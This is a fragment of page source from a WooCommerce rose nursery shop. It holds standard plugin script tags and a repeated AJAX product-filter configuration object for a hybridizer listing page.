<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.7","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/croibier","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|croibier","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv 